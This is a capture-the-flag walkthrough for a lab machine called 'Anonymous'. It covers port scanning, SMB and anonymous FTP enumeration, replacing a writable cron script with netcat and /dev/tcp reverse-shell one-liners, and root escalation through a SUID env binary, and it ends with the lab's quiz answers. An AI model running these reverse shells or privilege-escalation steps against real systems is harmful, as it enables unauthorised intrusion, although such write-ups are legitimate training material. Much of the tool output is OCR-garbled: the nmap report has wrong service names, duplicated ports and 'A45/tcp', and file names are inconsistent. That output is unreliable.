# Anonymous



Box IP = 10.10.223.23

# Nmap Scan

sudo nmap -sS -vv 10.10.223.23

```
Starting Nmap 7.80 ( https://nmap.org ) at 2020-12-13 09:15 EST
Initiating Ping Scan at 09:15
Scanning 10.10.223.23 [4 ports]
Completed Parallel DNS resolution of 1 host. at 09:15
Completed Parallel DNS resolution of 1 host. at 09:15
Completed Parallel DNS resolution of 1 host. at 09:15
Scanning 10.10.223.23 (10.10.223.23) [1000 ports]
Discovered open port 139/tcp on 10.10.223.23
Discovered open port 21/tcp on 10.10.223.23
Discovered open port 21/tcp on 10.10.223.23
Discovered open port 21/tcp on 10.10.223.23
Increasing send delay for 10.10.223.23 from 0 to 5 due to 201 out of 668 dropned probes since last increase.
Completed SVN Stealth Scan at 09:15, 19.26s elapsed (1000 total ports)
Nmap scan report for 10.10.223.23 (10.10.223.23)
Host is up, received echo-reply ttl 63 (0.15s latency).
Scanned at 2020-12-13 09:15:04 EST for 205
Not shown: 996 closed ports
Reason: 996 resets
PORT STATE SERVICE REASON
21/tcp open nethios-ssn syn-ack ttl 63
139/tcp open nethios-ssn syn-ack ttl 63
22/tcp open ssh syn-ack ttl 63
139/tcp open microsoft-ds syn-ack ttl 63
A45/tcp open microsoft-ds syn-ack ttl 63
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 19.70 seconds
Raw packets sent: 1562 (68.704KB) | Rcvd: 1011 (40.444KB)
```

We can notice that we have ports 21, 22, 139 and 445 open

We can start checking the services behind the ports.

#### smb enumeration

Since we have seen there is an smb service running on the machine, we will start enumerating from this service

we will use enum4linux tool to enumerate the smb service running

enum4lnux -US 10.10.223.23

| Starting enum4tinux ve                                                                                                    | .8.9 ( ntt                                                              | p://tabs.portcuttis.co.uk/application/enum4linux/ ) on Sun Dec 13 09:24:02 2020                                    |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Target Information                                                                                                    |                                                                         |                                                                                                    |
| Target 10.:<br>RID Range 500<br>Username ''<br>Password ''<br>Known Usernames adm:                                                                                    | 10.223.23<br>-550,1000-<br>inistrator                                   | 1050<br>, guest, krbtgt, domain admins, root, bin, none                                                            |
| Enumerating Workg                                                                                                    | roup/Domai                                                              | n on 10.10.223.23                                                                                                  |
| [+] Got domain/workgrou                                                                                                    |                                                                         | ORKGROUP                                                                                                    |
| Session Check on :<br>[*] Server 10.10.223.2                                                                                                    | 10.10.223.<br>3 allows s                                                | 23<br>essions using username '', password ''                                                                       |
| Getting domain ST                                                                                                    | ) for 10 1                                                              |                                                                                                    |
| Domain Name: WORKGROUP<br>Domain Sid: (NULL SID)<br>[+] Can't determine if<br>Users on 10.10.22                                                                       | host is p                                                               | art of domain or part of a workgroup                                                                               |
| index: 0×1 RID: 0×3eb a                                                                                                    | acb: 0×000                                                              | 00010 Account: namelessone Name: namelessone Desc:                                                                 |
| user:[namelessone] rid                                                                                                    | [0×3eb]                                                                 |                                                                                                    |
| Share Enumeration                                                                                                    | on 10.10.                                                               | 223.23                                                                                                    |
| Sharename                                                                                                    | Туре                                                                    | Connent                                                                                                    |
| print\$<br>pics<br>IPC\$<br>SMB1 disabled no wo                                                                                                    | Disk<br>Disk<br>IPC<br>rkgroup av                                       | Printer Drivers<br>My SMB Share Directory for Pics<br>IPC Service (anonymous server (Samba, Ubuntu))<br>ailable    |
| <pre>[+] Attempting to map :<br/>//10.10.223.23/print\$<br/>//10.10.223.23/pics<br/>//10.10.223.23/IPC\$<br/>NT_STATUS_0BJECT_NAME_I<br/>enum4linux complete on</pre> | shares on<br>Mapping:<br>Mapping:<br>[E] Can'<br>IOT_FOUND<br>Sun Dec 1 | 10.10.223.23<br>DENIED, Listing: N/A<br>OK, Listing: OK<br>t understand response:<br>listing \*<br>3 09:24:26 2020 |

We can see that we have 1 user on the smb service called namelessone and we have 3 shares in total. There are 2 shares in the disk we are interested in. In this case we can see that we can't access the print\$ shares but we can access the pics share. Let's see what this

share contains ...

Using the following command we can connect to the share \

smbclient //10.10.223.23/pics

we are prompted for a password. We will ignore the password and press enter and voila we are in the shares

Issuing a simple Is command we can view the files in the share directory. In this case it is just two images

| smb: \> ls  |   |        |     |     |    |          |      |
|-------------|---|--------|-----|-----|----|----------|------|
|             | D |        | Sun | May | 17 | 07:11:34 | 2020 |
|             | D |        | Wed | May | 13 | 21:59:10 | 2020 |
| corgo2.jpg  | N | 42663  | Mon | May | 11 | 20:43:42 | 2020 |
| puppos.jpeg | N | 265188 | Mon | May | 11 | 20:43:42 | 2020 |
|             |   |        |     |     |    |          |      |

20508240 blocks of size 1024. 13306816 blocks available

by issuing cd .. commands we can not go up the directory so we have to work with what we have.

we can use steghide to see if we can get any information (hopefully) for a password access the ssh port on the machine.

first of all we need to download the images.

get cargo2.jpg
get puppos.jpeg

we are going to use a tool called steghide to try to extract any useful information the images may contain through steganography.

we can install steghide by issuing "sudo apt-get install steghide" command

steghide extract -sf cargo2.jpg

We can try issuing this command with no passphrase but we get nothing We can issue the same thing with the name of the file and still get nothing in response. try the same thing for the other photo but still nothing. This seems like a rabbit hole.

Let's move on on the ftp server.

#### ftp enumeration & entry point

Starting with the ftp the first thing we need to check is if the server allows anonymous log ins.

to check this simply connect to the ftp server with the username anonymous and no password. If we get access denied then the server does not support anonymous log in

```
ftp 10.10.223.23
Connected to 10.10.223.23.
220 NamelessOne's FTP Server!
Name (10.10.223.23:(your-hostname)): anonymous
331 Please specify the password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp>
```

We immediately get connected with anonymous account.

We can check for files

| ftp> | > ls _ |        |       |           |          |       |        |      |         |
|------|--------|--------|-------|-----------|----------|-------|--------|------|---------|
| 200  | PORT   | comman | nd su | ccessful. | Consider | using | PASV.  |      |         |
| 150  | Here   | comes  | the   | directory | listing. |       |        |      |         |
| drw> | rwxrw  | ix 2   | 2 111 | . 113     |          | 4096  | Jun 04 | 2020 | scripts |
| 226  | Direc  | tory s | send  | ок.       |          |       |        |      |         |

entering this folder we can see the following files:

| ftp> cd scrip  | ts          |               |       |       |     |       |               |       |
|----------------|-------------|---------------|-------|-------|-----|-------|---------------|-------|
| 250 Directory  | successful  | ly changed.   |       |       |     |       |               |       |
| ftp> ls        |             |               |       |       |     |       |               |       |
| 200 PORT comma | and success | ful. Consider | using | g PAS | SV. |       |               |       |
| 150 Here come: | s the direc | tory listing. |       |       |     |       |               |       |
| -rwxr-xrwx     | 1 1000      | 1000          | 314   | Jun   | 04  | 2020  | clean.sh      |       |
| -rw-rw-r       | 1 1000      | 1000          | 2537  | Dec   | 13  | 14:47 | removed_file: | s.log |
| -rw-rr         | 1 1000      | 1000          | 68    | May   | 12  | 2020  | to_do.txt     |       |
| 226 Directory  | send OK.    |               |       |       |     |       |               |       |

We can see there are 3 files.

There is a script that seems to perform a cleanup here and a log that it's last modification was really recent. It is safe to assume by that that there is a cronjob scheduling the clean.sh every some period of time. Opening the to\_do.txt file we can see the context "I really need to disable the anonymous login...it's really not safe" Well indeed its not...

By issuing another Is we can see that the script clean.sh is being called every minute.

Since we have write permissions on the clean.sh script that means that we can replace some code and hopefully get a reverse shell.

Let's have a look in this script

This script definitely seems like our entry point. Let's remove all the context and replace it with a nasty netcat connection back to us.

We will use the following script

#!/bin/bash
nc (your-ip) 4444 -e /bin/bash

and we will open a netcat listener to our machine

rlwrap nc -nlvp 4444

rlwrap is used to make our netcat shell interactive in a manner that we can use arrow keys to get older commands

We will go back to our ftp connection and simply put the new script to replace the old one.



We notice that we don't get a reverse shell with this script. Maybe netcat is not installed on the machine

Let's try a different script

#!/bin/bash
bash -i >& /dev/tcp/(your-ip)/4444 0>&1

and upload the script again.

Voila! we get our reverse shell after one minute of wait



we can see that we are namelessone

We can issue the following command to get a more interractive shell



| and here is our first flag |    |
|----------------------------|----|
| namelessone@anonymous:~\$  | ls |
| ls                         |    |
| pics                       |    |
| user.txt                   |    |

Let's look further in this machine to escalate privileges

### **Privilege Escalation**

Now that we have access we need to view the root flag In order to do that we need to escalate our privileges

Let's start with some common privilege escalation techniques.

We will try to figure out if there we have access to view or modify one of the files that contain the passwords. These are /etc/shadow and /etc/passwd



The actual fle that contains the password hashes is not readable to any other than root or sudoers and we don't actually have a password for namelessone to use sudo

So this technique is no good to us.

Let's try to find any rogue suid programs to abuse We will issue the following command to view all the suid programs on the machine

amelessone@anonymous:~\$ find / -perm -u=s 2>/dev/null /snap/core/8268/bin/mount snap/core/8268/bin/ping /snap/core/8268/bin/ping6 /snap/core/8268/bin/su /snap/core/8268/bin/umount /snap/core/8268/usr/bin/chfn /snap/core/8268/usr/bin/chsh /snap/core/8268/usr/bin/gpasswd /snap/core/8268/usr/bin/newgrp snap/core/8268/usr/bin/passwd snap/core/8268/usr/bin/sudo /snap/core/8268/usr/lib/dbus-1.0/dbus-daemon-launch-helpe snap/core/8268/usr/lib/openssh/ssh-keysign snap/core/8268/usr/lib/snapd/snap-confine/ /snap/core/8268/usr/sbin/pppd /snap/core/9066/bin/mount /snap/core/9066/bin/ping snap/core/9066/bin/ping6 snap/core/9066/bin/su /snap/core/9066/bin/umount /snap/core/9066/usr/bin/chfn /snap/core/9066/usr/bin/chsh /snap/core/9066/usr/bin/gpasswd /snap/core/9066/usr/bin/newgrp /snap/core/9066/usr/bin/passwd snap/core/9066/usr/bin/sudo /snap/core/9066/usr/lib/dbus-1.0/dbus-daemon-launch-helpe /snap/core/9066/usr/lib/openssh/ssh-keysign /snap/core/9066/usr/lib/snapd/snap-confine snap/core/9066/usr/sbin/pppd bin/umount /bin/ping /bin/mount /bin/su /usr/lib/x86\_64-linux-gnu/lxc/lxc-user-nic /usr/lib/dbus-1.0/dbus-daemon-launch-helper /usr/lib/snapd/snap-confine /usr/lib/policykit-1/polkit-agent-helper-1 /usr/lib/eject/dmcrypt-get-device /usr/lib/openssh/ssh-keysign /usr/bin/passwd /usr/bin/env /usr/bin/gpasswd /usr/bin/newuidmap /usr/bin/newgrp /usr/bin/chsh /usr/bin/newgidmap /usr/bin/chfn /usr/bin/sudo /usr/bin/traceroute6.iputils /usr/bin/at /usr/bin/pkexec amelessone@anonvmous:~\$

We can detect a program that shouldn't have suid bit on and that is env located to /usr/bin/env

With a bit of research we can find out that the env program does not drop privileges when completed hence we can get a root shell from it.



We are going to abuse this program to escalate our privileges By issuing the following command we can gain ourselves a root shell

```
env /bin/bash -p
```

and Voila we are root!

namelessone@anonymous:~\$ env /bin/bash -p env /bin/bash -p bash-4.4# whoami whoami root

and under our /root directory we can find our beloved root.txt flag



# Questions

Question 1: How many ports are open on the machine ? 4

Question 2: What service is running on port 21? ftp

Question 3: What service is running on ports 139 and 445? smb

Question 4: There's a share on the user's computer. What's it called? pics

Question 5 & 6 ask for flags. Flags will not be disclosed in this writeup